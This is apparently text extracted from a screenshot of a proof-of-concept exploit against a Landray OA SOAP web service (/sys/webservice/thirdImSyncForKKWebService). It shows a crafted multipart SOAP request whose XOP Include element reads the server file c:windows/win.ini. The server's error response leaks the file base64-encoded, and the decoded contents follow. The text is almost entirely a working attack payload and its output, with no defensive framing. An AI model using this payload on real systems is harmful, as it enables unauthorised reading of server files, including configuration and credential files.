 1 POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Connection: close
5 Content-Length: 604
6 Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
7 SOAPAction: ""
8 Accept-Encoding: gzip, deflate
9
10 ------oxmmdmlnvlx08yluof5q
11 Content-Disposition: form-data; name="a"
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
14 <soapenv:Header/>
15 <soapenv:Body>
16 <web:getTodo>
17 <arg0>
18 <otherCond>1</otherCond>
19 <pageNo>1</pageNo>
20 <rowSize>1</rowSize>
21 <targets>1</targets>
22 <type><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include"
href="file:///c:windows/win.ini"/></type>
23 </arg0>
24 </web:getTodo>
25 </soapenv:Body>
26 </soapenv:Envelope>
27 ------oxmmdmlnvlx08yluof5q--
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
4 X-XSS-Protection: 0
5 Set-Cookie: SESSION=NTZmNTY2NmEtOGZmOC00N2E5LWE0YzItYmRmMWIzNjRmNGZh; Path=/; Secure;
SameSite=Lax
6 X-Auth-Token: 56f5666a-8ff8-47a9-a4c2-bdf1b364f4fa
7 Content-Type: text/xml;charset=UTF-8
8 Content-Length: 355
9 Date: Sat, 28 Dec 2024 13:05:54 GMT
10 Connection: close
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Client
</faultcode>
<faultstring>
Unmarshalling Error: Not a number:
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0Z
tmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=
</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>
Converted text
base64解码
Copy to clipboard
Close
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8